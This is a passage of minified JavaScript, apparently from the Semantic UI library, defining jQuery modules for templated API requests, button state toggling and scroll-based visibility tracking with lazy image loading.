h.request&&("resolved"==h.request.state()||"rejected"==h.request.state())}},add:{urlData:function(t,n){var o,a;return t&&(o=t.match(v.regExp.required),a=t.match(v.regExp.optional),n=n||v.urlData,o&&(h.debug("Looking for required URL variables",o),e.each(o,function(o,a){var r=-1!==a.indexOf("$")?a.substr(2,a.length-3):a.substr(1,a.length-2),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):R.data(r)!==i?R.data(r):n[r];return s===i?(h.error(C.requiredParameter,r,t),t=!1,!1):(h.verbose("Found required variable",r,s),s=v.encodeParameters?h.get.urlEncodedValue(s):s,t=t.replace(a,s),void 0)})),a&&(h.debug("Looking for optional URL variables",o),e.each(a,function(o,a){var r=-1!==a.indexOf("$")?a.substr(3,a.length-4):a.substr(2,a.length-3),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):R.data(r)!==i?R.data(r):n[r];s!==i?(h.verbose("Optional variable Found",r,s),t=t.replace(a,s)):(h.verbose("Optional variable not found",r),t=-1!==t.indexOf("/"+a)?t.replace("/"+a,""):t.replace(a,""))}))),t},formData:function(t){var n,o=e.fn.serializeObject!==i,a=o?A.serializeObject():A.serialize();return t=t||v.data,n=e.isPlainObject(t),n?o?(h.debug("Extending existing data with form data",t,a),t=e.extend(!0,{},t,a)):(h.error(C.missingSerialize),h.debug("Cant extend data. Replacing data with form data",t,a),t=a):(h.debug("Adding form data",a),t=a),t}},send:{request:function(){h.set.loading(),h.request=h.create.request(),h.is.mocked()?h.mockedXHR=h.create.mockedXHR():h.xhr=h.create.xhr(),v.onRequest.call(E,h.request,h.xhr)}},event:{trigger:function(e){h.query(),"submit"!=e.type&&"click"!=e.type||e.preventDefault()},xhr:{always:function(){},done:function(t,n,i){var o=this,a=(new Date).getTime()-p,r=v.loadingDuration-a,s=e.isFunction(v.onResponse)?h.is.expectingJSON()?v.onResponse.call(o,e.extend(!0,{},t)):v.onResponse.call(o,t):!1;r=r>0?r:0,s&&(h.debug("Modified API response in onResponse callback",v.onResponse,s,t),t=s),r>0&&h.debug("Response completed early delaying state change by",r),setTimeout(function(){h.is.validResponse(t)?h.request.resolveWith(o,[t,i]):h.request.rejectWith(o,[i,"invalid"])},r)},fail:function(e,t,n){var i=this,o=(new Date).getTime()-p,a=v.loadingDuration-o;a=a>0?a:0,a>0&&h.debug("Response completed early delaying state change by",a),setTimeout(function(){h.is.abortedRequest(e)?h.request.rejectWith(i,[e,"aborted",n]):h.request.rejectWith(i,[e,"error",t,n])},a)}},request:{done:function(e,t){h.debug("Successful API Response",e),"local"===v.cache&&m&&(h.write.cachedResponse(m,e),h.debug("Saving server response locally",h.cache)),v.onSuccess.call(E,e,T,t)},complete:function(e,t){var n,i;h.was.succesful()?(i=e,n=t):(n=e,i=h.get.responseFromXHR(n)),h.remove.loading(),v.onComplete.call(E,i,T,n)},fail:function(e,t,n){var o=h.get.responseFromXHR(e),r=h.get.errorFromRequest(o,t,n);return"aborted"==t?(h.debug("XHR Aborted (Most likely caused by page navigation or CORS Policy)",t,n),v.onAbort.call(E,t,T,e),!0):("invalid"==t?h.debug("JSON did not pass success test. A server-side error has most likely occurred",o):"error"==t&&e!==i&&(h.debug("XHR produced a server error",t,n),200!=e.status&&n!==i&&""!==n&&h.error(C.statusMessage+n,a.url),v.onError.call(E,r,T,e)),v.errorDuration&&"aborted"!==t&&(h.debug("Adding error state"),h.set.error(),h.should.removeError()&&setTimeout(h.remove.error,v.errorDuration)),h.debug("API Request failed",r,e),void v.onFailure.call(E,o,T,e))}}},create:{request:function(){return e.Deferred().always(h.event.request.complete).done(h.event.request.done).fail(h.event.request.fail)},mockedXHR:function(){var t,n,i,o=!1,a=!1,r=!1,s=v.mockResponse||v.response,l=v.mockResponseAsync||v.responseAsync;return i=e.Deferred().always(h.event.xhr.complete).done(h.event.xhr.done).fail(h.event.xhr.fail),s?(e.isFunction(s)?(h.debug("Using specified synchronous callback",s),n=s.call(E,f)):(h.debug("Using settings specified response",s),n=s),i.resolveWith(E,[n,o,{responseText:n}])):e.isFunction(l)&&(t=function(e){h.debug("Async callback returned response",e),e?i.resolveWith(E,[e,o,{responseText:e}]):i.rejectWith(E,[{responseText:e},a,r])},h.debug("Using specified async response callback",l),l.call(E,f,t)),i},xhr:function(){var t;return t=e.ajax(a).always(h.event.xhr.always).done(h.event.xhr.done).fail(h.event.xhr.fail),h.verbose("Created server request",t,a),t}},set:{error:function(){h.verbose("Adding error state to element",R),R.addClass(w.error)},loading:function(){h.verbose("Adding loading state to element",R),R.addClass(w.loading),p=(new Date).getTime()}},remove:{error:function(){h.verbose("Removing error state from element",R),R.removeClass(w.error)},loading:function(){h.verbose("Removing loading state from element",R),R.removeClass(w.loading)}},get:{responseFromXHR:function(t){return e.isPlainObject(t)?h.is.expectingJSON()?h.decode.json(t.responseText):t.responseText:!1},errorFromRequest:function(t,n,o){return e.isPlainObject(t)&&t.error!==i?t.error:v.error[n]!==i?v.error[n]:o},request:function(){return h.request||!1},xhr:function(){return h.xhr||!1},settings:function(){var t;return t=v.beforeSend.call(E,v),t&&(t.success!==i&&(h.debug("Legacy success callback detected",t),h.error(C.legacyParameters,t.success),t.onSuccess=t.success),t.failure!==i&&(h.debug("Legacy failure callback detected",t),h.error(C.legacyParameters,t.failure),t.onFailure=t.failure),t.complete!==i&&(h.debug("Legacy complete callback detected",t),h.error(C.legacyParameters,t.complete),t.onComplete=t.complete)),t===i&&h.error(C.noReturnedValue),t===!1?t:t!==i?e.extend(!0,{},t):e.extend(!0,{},v)},urlEncodedValue:function(e){var n=t.decodeURIComponent(e),i=t.encodeURIComponent(e),o=n!==e;return o?(h.debug("URL value is already encoded, avoiding double encoding",e),e):(h.verbose("Encoding value using encodeURIComponent",e,i),i)},defaultData:function(){var t={};return e.isWindow(P)||(h.is.input()?t.value=T.val():h.is.form()||(t.text=T.text())),t},event:function(){return e.isWindow(P)||"now"==v.on?(h.debug("API called without element, no events attached"),!1):"auto"==v.on?T.is("input")?P.oninput!==i?"input":P.onpropertychange!==i?"propertychange":"keyup":T.is("form")?"submit":"click":v.on},templatedURL:function(e){if(e=e||T.data(y.action)||v.action||!1,m=T.data(y.url)||v.url||!1)return h.debug("Using specified url",m),m;if(e){if(h.debug("Looking up url for action",e,v.api),v.api[e]===i&&!h.is.mocked())return void h.error(C.missingAction,v.action,v.api);m=v.api[e]}else h.is.form()&&(m=T.attr("action")||R.attr("action")||!1,h.debug("No url or action specified, defaulting to form action",m));return m}},abort:function(){var e=h.get.xhr();e&&"resolved"!==e.state()&&(h.debug("Cancelling API request"),e.abort())},reset:function(){h.remove.error(),h.remove.loading()},setting:function(t,n){if(h.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];e.isPlainObject(v[t])?e.extend(!0,v[t],n):v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];h[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,v.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),h.verbose.apply(console,arguments)))},error:function(){v.silent||(h.error=Function.prototype.bind.call(console.error,console,v.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,500)},display:function(){var t=v.name+":",n=0;s=!1,clearTimeout(h.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=F;return n=n||d,a=P||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(h.error(C.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(F===i&&h.initialize(),h.invoke(c)):(F!==i&&F.invoke("destroy"),h.initialize())}),o!==i?o:this},e.api.settings={name:"API",namespace:"api",debug:!1,verbose:!1,performance:!0,api:{},cache:!0,interruptRequests:!0,on:"auto",stateContext:!1,loadingDuration:0,hideError:"auto",errorDuration:2e3,encodeParameters:!0,action:!1,url:!1,base:"",urlData:{},defaultData:!0,serializeForm:!1,throttle:0,throttleFirstRequest:!0,method:"get",data:{},dataType:"json",mockResponse:!1,mockResponseAsync:!1,response:!1,responseAsync:!1,beforeSend:function(e){return e},beforeXHR:function(e){},onRequest:function(e,t){},onResponse:!1,onSuccess:function(e,t){},onComplete:function(e,t){},onFailure:function(e,t){},onError:function(e,t){},onAbort:function(e,t){},successTest:!1,error:{beforeSend:"The before send function has aborted the request",error:"There was an error with your request",exitConditions:"API Request Aborted. Exit conditions met",JSONParse:"JSON could not be parsed during error handling",legacyParameters:"You are using legacy API success callback names",method:"The method you called is not defined",missingAction:"API action used but no url was defined",missingSerialize:"jquery-serialize-object is required to add form data to an existing data object",missingURL:"No URL specified for api event",noReturnedValue:"The beforeSend callback must return a settings object, beforeSend ignored.",noStorage:"Caching responses locally requires session storage",parseError:"There was an error parsing your request",requiredParameter:"Missing a required URL parameter: ",statusMessage:"Server gave an error: ",timeout:"Your request timed out"},regExp:{required:/\{\$*[A-z0-9]+\}/g,optional:/\{\/\$*[A-z0-9]+\}/g},className:{loading:"loading",error:"error"},selector:{disabled:".disabled",form:"form"},metadata:{action:"action",url:"url"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.state=function(t){var o,a=e(this),r=a.selector||"",s=("ontouchstart"in n.documentElement,(new Date).getTime()),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var n,f=e.isPlainObject(t)?e.extend(!0,{},e.fn.state.settings,t):e.extend({},e.fn.state.settings),m=f.error,g=f.metadata,p=f.className,h=f.namespace,v=f.states,b=f.text,y="."+h,x=h+"-module",C=e(this),w=this,k=C.data(x);n={initialize:function(){n.verbose("Initializing module"),f.automatic&&n.add.defaults(),f.context&&""!==r?e(f.context).on(r,"mouseenter"+y,n.change.text).on(r,"mouseleave"+y,n.reset.text).on(r,"click"+y,n.toggle.state):C.on("mouseenter"+y,n.change.text).on("mouseleave"+y,n.reset.text).on("click"+y,n.toggle.state),n.instantiate()},instantiate:function(){n.verbose("Storing instance of module",n),k=n,C.data(x,n)},destroy:function(){n.verbose("Destroying previous module",k),C.off(y).removeData(x)},refresh:function(){n.verbose("Refreshing selector cache"),C=e(w)},add:{defaults:function(){var o=t&&e.isPlainObject(t.states)?t.states:{};e.each(f.defaults,function(t,a){n.is[t]!==i&&n.is[t]()&&(n.verbose("Adding default states",t,w),e.extend(f.states,a,o))})}},is:{active:function(){return C.hasClass(p.active)},loading:function(){return C.hasClass(p.loading)},inactive:function(){return!C.hasClass(p.active)},state:function(e){return p[e]===i?!1:C.hasClass(p[e])},enabled:function(){return!C.is(f.filter.active)},disabled:function(){return C.is(f.filter.active)},textEnabled:function(){return!C.is(f.filter.text)},button:function(){return C.is(".button:not(a, .submit)")},input:function(){return C.is("input")},progress:function(){return C.is(".ui.progress")}},allow:function(e){n.debug("Now allowing state",e),v[e]=!0},disallow:function(e){n.debug("No longer allowing",e),v[e]=!1},allows:function(e){return v[e]||!1},enable:function(){C.removeClass(p.disabled)},disable:function(){C.addClass(p.disabled)},setState:function(e){n.allows(e)&&C.addClass(p[e])},removeState:function(e){n.allows(e)&&C.removeClass(p[e])},toggle:{state:function(){var t,o;if(n.allows("active")&&n.is.enabled()){
if(n.refresh(),e.fn.api!==i)if(t=C.api("get request"),o=C.api("was cancelled"))n.debug("API Request cancelled by beforesend"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1};else if(t)return void n.listenTo(t);n.change.state()}}},listenTo:function(t){n.debug("API request detected, waiting for state signal",t),t&&(b.loading&&n.update.text(b.loading),e.when(t).then(function(){"resolved"==t.state()?(n.debug("API request succeeded"),f.activateTest=function(){return!0},f.deactivateTest=function(){return!0}):(n.debug("API request failed"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1}),n.change.state()}))},change:{state:function(){n.debug("Determining state change direction"),n.is.inactive()?n.activate():n.deactivate(),f.sync&&n.sync(),f.onChange.call(w)},text:function(){n.is.textEnabled()&&(n.is.disabled()?(n.verbose("Changing text to disabled text",b.hover),n.update.text(b.disabled)):n.is.active()?b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.deactivate&&(n.verbose("Changing text to deactivating text",b.deactivate),n.update.text(b.deactivate)):b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.activate&&(n.verbose("Changing text to activating text",b.activate),n.update.text(b.activate)))}},activate:function(){f.activateTest.call(w)&&(n.debug("Setting state to active"),C.addClass(p.active),n.update.text(b.active),f.onActivate.call(w))},deactivate:function(){f.deactivateTest.call(w)&&(n.debug("Setting state to inactive"),C.removeClass(p.active),n.update.text(b.inactive),f.onDeactivate.call(w))},sync:function(){n.verbose("Syncing other buttons to current state"),n.is.active()?a.not(C).state("activate"):a.not(C).state("deactivate")},get:{text:function(){return f.selector.text?C.find(f.selector.text).text():C.html()},textFor:function(e){return b[e]||!1}},flash:{text:function(e,t,i){var o=n.get.text();n.debug("Flashing text message",e,t),e=e||f.text.flash,t=t||f.flashDuration,i=i||function(){},n.update.text(e),setTimeout(function(){n.update.text(o),i.call(w)},t)}},reset:{text:function(){var e=b.active||C.data(g.storedText),t=b.inactive||C.data(g.storedText);n.is.textEnabled()&&(n.is.active()&&e?(n.verbose("Resetting active text",e),n.update.text(e)):t&&(n.verbose("Resetting inactive text",e),n.update.text(t)))}},update:{text:function(e){var t=n.get.text();e&&e!==t?(n.debug("Updating text",e),f.selector.text?C.data(g.storedText,e).find(f.selector.text).text(e):C.data(g.storedText,e).html(e)):n.debug("Text is already set, ignoring update",e)}},setting:function(t,o){if(n.debug("Changing setting",t,o),e.isPlainObject(t))e.extend(!0,f,t);else{if(o===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],o):f[t]=o}},internal:function(t,o){if(e.isPlainObject(t))e.extend(!0,n,t);else{if(o===i)return n[t];n[t]=o}},debug:function(){!f.silent&&f.debug&&(f.performance?n.performance.log(arguments):(n.debug=Function.prototype.bind.call(console.info,console,f.name+":"),n.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?n.performance.log(arguments):(n.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),n.verbose.apply(console,arguments)))},error:function(){f.silent||(n.error=Function.prototype.bind.call(console.error,console,f.name+":"),n.error.apply(console,arguments))},performance:{log:function(e){var t,i,o;f.performance&&(t=(new Date).getTime(),o=s||t,i=t-o,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":i})),clearTimeout(n.performance.timer),n.performance.timer=setTimeout(n.performance.display,500)},display:function(){var t=f.name+":",o=0;s=!1,clearTimeout(n.performance.timer),e.each(l,function(e,t){o+=t["Execution Time"]}),t+=" "+o+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,a,r){var s,l,c,u=k;return a=a||d,r=w||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(o,a){var r=o!=s?a+t[o+1].charAt(0).toUpperCase()+t[o+1].slice(1):t;if(e.isPlainObject(u[r])&&o!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[a])||o==s)return u[a]!==i?(l=u[a],!1):(n.error(m.method,t),!1);u=u[a]}})),e.isFunction(l)?c=l.apply(r,a):l!==i&&(c=l),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),l}},u?(k===i&&n.initialize(),n.invoke(c)):(k!==i&&k.invoke("destroy"),n.initialize())}),o!==i?o:this},e.fn.state.settings={name:"State",debug:!1,verbose:!1,namespace:"state",performance:!0,onActivate:function(){},onDeactivate:function(){},onChange:function(){},activateTest:function(){return!0},deactivateTest:function(){return!0},automatic:!0,sync:!1,flashDuration:1e3,filter:{text:".loading, .disabled",active:".disabled"},context:!1,error:{beforeSend:"The before send function has cancelled state change",method:"The method you called is not defined."},metadata:{promise:"promise",storedText:"stored-text"},className:{active:"active",disabled:"disabled",error:"error",loading:"loading",success:"success",warning:"warning"},selector:{text:!1},defaults:{input:{disabled:!0,loading:!0,active:!0},button:{disabled:!0,loading:!0,active:!0},progress:{active:!0,success:!0,warning:!0,error:!0}},states:{active:!0,disabled:!0,error:!0,loading:!0,success:!0,warning:!0},text:{disabled:!1,flash:!1,hover:!1,active:!1,inactive:!1,activate:!1,deactivate:!1}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.visibility=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1),m=r.length,g=0;return r.each(function(){var r,p,h,v,b=e.isPlainObject(o)?e.extend(!0,{},e.fn.visibility.settings,o):e.extend({},e.fn.visibility.settings),y=b.className,x=b.namespace,C=b.error,w=b.metadata,k="."+x,S="module-"+x,T=e(t),A=e(this),R=e(b.context),P=(A.selector||"",A.data(S)),E=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},F=this,O=!1;v={initialize:function(){v.debug("Initializing",b),v.setup.cache(),v.should.trackChanges()&&("image"==b.type&&v.setup.image(),"fixed"==b.type&&v.setup.fixed(),b.observeChanges&&v.observeChanges(),v.bind.events()),v.save.position(),v.is.visible()||v.error(C.visible,A),b.initialCheck&&v.checkVisibility(),v.instantiate()},instantiate:function(){v.debug("Storing instance",v),A.data(S,v),P=v},destroy:function(){v.verbose("Destroying previous module"),h&&h.disconnect(),p&&p.disconnect(),T.off("load"+k,v.event.load).off("resize"+k,v.event.resize),R.off("scroll"+k,v.event.scroll).off("scrollchange"+k,v.event.scrollchange),"fixed"==b.type&&(v.resetFixed(),v.remove.placeholder()),A.off(k).removeData(S)},observeChanges:function(){"MutationObserver"in t&&(p=new MutationObserver(v.event.contextChanged),h=new MutationObserver(v.event.changed),p.observe(n,{childList:!0,subtree:!0}),h.observe(F,{childList:!0,subtree:!0}),v.debug("Setting up mutation observer",h))},bind:{events:function(){v.verbose("Binding visibility events to scroll and resize"),b.refreshOnLoad&&T.on("load"+k,v.event.load),T.on("resize"+k,v.event.resize),R.off("scroll"+k).on("scroll"+k,v.event.scroll).on("scrollchange"+k,v.event.scrollchange)}},event:{changed:function(e){v.verbose("DOM tree modified, updating visibility calculations"),v.timer=setTimeout(function(){v.verbose("DOM tree modified, updating sticky menu"),v.refresh()},100)},contextChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==F||e(t).find(F).length>0)&&(v.debug("Element removed from DOM, tearing down events"),v.destroy())})})},resize:function(){v.debug("Window resized"),b.refreshOnResize&&E(v.refresh)},load:function(){v.debug("Page finished loading"),E(v.refresh)},scroll:function(){b.throttle?(clearTimeout(v.timer),v.timer=setTimeout(function(){R.triggerHandler("scrollchange"+k,[R.scrollTop()])},b.throttle)):E(function(){R.triggerHandler("scrollchange"+k,[R.scrollTop()])})},scrollchange:function(e,t){v.checkVisibility(t)}},precache:function(t,i){t instanceof Array||(t=[t]);for(var o=t.length,a=0,r=[],s=n.createElement("img"),l=function(){a++,a>=t.length&&e.isFunction(i)&&i()};o--;)s=n.createElement("img"),s.onload=l,s.onerror=l,s.src=t[o],r.push(s)},enableCallbacks:function(){v.debug("Allowing callbacks to occur"),O=!1},disableCallbacks:function(){v.debug("Disabling all callbacks temporarily"),O=!0},should:{trackChanges:function(){return d?(v.debug("One time query, no need to bind events"),!1):(v.debug("Callbacks being attached"),!0)}},setup:{cache:function(){v.cache={occurred:{},screen:{},element:{}}},image:function(){var e=A.data(w.src);e&&(v.verbose("Lazy loading image",e),b.once=!0,b.observeChanges=!1,b.onOnScreen=function(){v.debug("Image on screen",F),v.precache(e,function(){v.set.image(e,function(){g++,g==m&&b.onAllLoaded.call(this),b.onLoad.call(this)})})})},fixed:function(){v.debug("Setting up fixed"),b.once=!1,b.observeChanges=!1,b.initialCheck=!0,b.refreshOnLoad=!0,o.transition||(b.transition=!1),v.create.placeholder(),v.debug("Added placeholder",r),b.onTopPassed=function(){v.debug("Element passed, adding fixed position",A),v.show.placeholder(),v.set.fixed(),b.transition&&e.fn.transition!==i&&A.transition(b.transition,b.duration)},b.onTopPassedReverse=function(){v.debug("Element returned to position, removing fixed",A),v.hide.placeholder(),v.remove.fixed()}}},create:{placeholder:function(){v.verbose("Creating fixed position placeholder"),r=A.clone(!1).css("display","none").addClass(y.placeholder).insertAfter(A)}},show:{placeholder:function(){v.verbose("Showing placeholder"),r.css("display","block").css("visibility","hidden")}},hide:{placeholder:function(){v.verbose("Hiding placeholder"),r.css("display","none").css("visibility","")}},set:{fixed:function(){v.verbose("Setting element to fixed position"),A.addClass(y.fixed).css({position:"fixed",top:b.offset+"px",left:"auto",zIndex:b.zIndex}),b.onFixed.call(F)},image:function(t,n){if(A.attr("src",t),b.transition)if(e.fn.transition!==i){if(A.hasClass(y.visible))return void v.debug("Transition already occurred on this image, skipping animation");A.transition(b.transition,b.duration,n)}else A.fadeIn(b.duration,n);else A.show()}},is:{onScreen:function(){var e=v.get.elementCalculations();return e.onScreen},offScreen:function(){var e=v.get.elementCalculations();return e.offScreen},visible:function(){return v.cache&&v.cache.element?!(0===v.cache.element.width&&0===v.cache.element.offset.top):!1},verticallyScrollableContext:function(){var e=R.get(0)!==t?R.css("overflow-y"):!1;return"auto"==e||"scroll"==e},horizontallyScrollableContext:function(){var e=R.get(0)!==t?R.css("overflow-x"):!1;return"auto"==e||"scroll"==e}},refresh:function(){v.debug("Refreshing constants (width/height)"),"fixed"==b.type&&v.resetFixed(),v.reset(),v.save.position(),b.checkOnRefresh&&v.checkVisibility(),b.onRefresh.call(F)},resetFixed:function(){v.remove.fixed(),v.remove.occurred()},reset:function(){v.verbose("Resetting all cached values"),e.isPlainObject(v.cache)&&(v.cache.screen={},v.cache.element={})},checkVisibility:function(e){v.verbose("Checking visibility of element",v.cache.element),!O&&v.is.visible()&&(v.save.scroll(e),v.save.calculations(),v.passed(),v.passingReverse(),v.topVisibleReverse(),v.bottomVisibleReverse(),v.topPassedReverse(),v.bottomPassedReverse(),v.onScreen(),v.offScreen(),v.passing(),v.topVisible(),v.bottomVisible(),v.topPassed(),v.bottomPassed(),b.onUpdate&&b.onUpdate.call(F,v.get.elementCalculations()))},passed:function(t,n){var o=v.get.elementCalculations();if(t&&n)b.onPassed[t]=n;else{if(t!==i)return v.get.pixelsPassed(t)>o.pixelsPassed;o.passing&&e.each(b.onPassed,function(e,t){o.bottomVisible||o.pixelsPassed>v.get.pixelsPassed(e)?v.execute(t,e):b.once||v.remove.occurred(t)})}},onScreen:function(e){var t=v.get.elementCalculations(),n=e||b.onOnScreen,o="onScreen";return e&&(v.debug("Adding callback for onScreen",e),b.onOnScreen=e),t.onScreen?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.onOnScreen:void 0},offScreen:function(e){var t=v.get.elementCalculations(),n=e||b.onOffScreen,o="offScreen";return e&&(v.debug("Adding callback for offScreen",e),b.onOffScreen=e),t.offScreen?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.onOffScreen:void 0},passing:function(e){var t=v.get.elementCalculations(),n=e||b.onPassing,o="passing";return e&&(v.debug("Adding callback for passing",e),b.onPassing=e),t.passing?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.passing:void 0},topVisible:function(e){var t=v.get.elementCalculations(),n=e||b.onTopVisible,o="topVisible";return e&&(v.debug("Adding callback for top visible",e),b.onTopVisible=e),t.topVisible?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.topVisible:void 0},bottomVisible:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomVisible,o="bottomVisible";return e&&(v.debug("Adding callback for bottom visible",e),b.onBottomVisible=e),t.bottomVisible?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.bottomVisible:void 0},topPassed:function(e){var t=v.get.elementCalculations(),n=e||b.onTopPassed,o="topPassed";return e&&(v.debug("Adding callback for top passed",e),b.onTopPassed=e),t.topPassed?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.topPassed:void 0},bottomPassed:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomPassed,o="bottomPassed";return e&&(v.debug("Adding callback for bottom passed",e),b.onBottomPassed=e),t.bottomPassed?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.bottomPassed:void 0},passingReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onPassingReverse,o="passingReverse";return e&&(v.debug("Adding callback for passing reverse",e),b.onPassingReverse=e),t.passing?b.once||v.remove.occurred(o):v.get.occurred("passing")&&v.execute(n,o),e!==i?!t.passing:void 0},topVisibleReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onTopVisibleReverse,o="topVisibleReverse";return e&&(v.debug("Adding callback for top visible reverse",e),b.onTopVisibleReverse=e),t.topVisible?b.once||v.remove.occurred(o):v.get.occurred("topVisible")&&v.execute(n,o),e===i?!t.topVisible:void 0},bottomVisibleReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomVisibleReverse,o="bottomVisibleReverse";return e&&(v.debug("Adding callback for bottom visible reverse",e),b.onBottomVisibleReverse=e),t.bottomVisible?b.once||v.remove.occurred(o):v.get.occurred("bottomVisible")&&v.execute(n,o),e===i?!t.bottomVisible:void 0},topPassedReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onTopPassedReverse,o="topPassedReverse";return e&&(v.debug("Adding callback for top passed reverse",e),b.onTopPassedReverse=e),t.topPassed?b.once||v.remove.occurred(o):v.get.occurred("topPassed")&&v.execute(n,o),e===i?!t.onTopPassed:void 0},bottomPassedReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomPassedReverse,o="bottomPassedReverse";return e&&(v.debug("Adding callback for bottom passed reverse",e),b.onBottomPassedReverse=e),t.bottomPassed?b.once||v.remove.occurred(o):v.get.occurred("bottomPassed")&&v.execute(n,o),e===i?!t.bottomPassed:void 0},execute:function(e,t){var n=v.get.elementCalculations(),i=v.get.screenCalculations();e=e||!1,e&&(b.continuous?(v.debug("Callback being called continuously",t,n),e.call(F,n,i)):v.get.occurred(t)||(v.debug("Conditions met",t,n),e.call(F,n,i))),v.save.occurred(t)},remove:{fixed:function(){v.debug("Removing fixed position"),A.removeClass(y.fixed).css({position:"",top:"",left:"",zIndex:""}),b.onUnfixed.call(F)},placeholder:function(){v.debug("Removing placeholder content"),r&&r.remove()},occurred:function(e){if(e){var t=v.cache.occurred;t[e]!==i&&t[e]===!0&&(v.debug("Callback can now be called again",e),v.cache.occurred[e]=!1)}else v.cache.occurred={}}},save:{calculations:function(){v.verbose("Saving all calculations necessary to determine positioning"),v.save.direction(),v.save.screenCalculations(),v.save.elementCalculations()},occurred:function(e){e&&(v.cache.occurred[e]!==i&&v.cache.occurred[e]===!0||(v.verbose("Saving callback occurred",e),v.cache.occurred[e]=!0))},scroll:function(e){e=e+b.offset||R.scrollTop()+b.offset,v.cache.scroll=e},direction:function(){var e,t=v.get.scroll(),n=v.get.lastScroll();return e=t>n&&n?"down":n>t&&n?"up":"static",v.cache.direction=e,v.cache.direction},elementPosition:function(){var e=v.cache.element,t=v.get.screenSize();return v.verbose("Saving element position"),e.fits=e.height<t.height,e.offset=A.offset(),e.width=A.outerWidth(),e.height=A.outerHeight(),v.is.verticallyScrollableContext()&&(e.offset.top+=R.scrollTop()-R.offset().top),v.is.horizontallyScrollableContext()&&(e.offset.left+=R.scrollLeft-R.offset().left),v.cache.element=e,e},elementCalculations:function(){var e=v.get.screenCalculations(),t=v.get.elementPosition();return 